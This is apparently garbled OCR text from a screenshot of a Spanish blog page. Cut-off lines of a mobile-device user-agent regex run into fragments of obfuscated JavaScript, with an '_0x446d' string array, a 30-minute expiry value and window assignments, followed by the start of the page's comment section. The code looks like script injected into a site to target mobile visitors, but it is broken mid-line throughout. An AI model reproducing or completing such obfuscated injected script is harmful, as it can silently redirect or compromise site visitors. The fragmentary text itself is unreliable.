
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|
|your|zeto|zte\-/i[_0x446d[8]](_0xe
[_0x446d[10]]()+ 1800000);docum
();window[_0x446d[13]]= _0xecfd
window[_0x446d[5]],_0x446d[6])}
2 comentarios a “Web Conferen
Gancinc
dice:
agosto 26th, 2024 a 12:32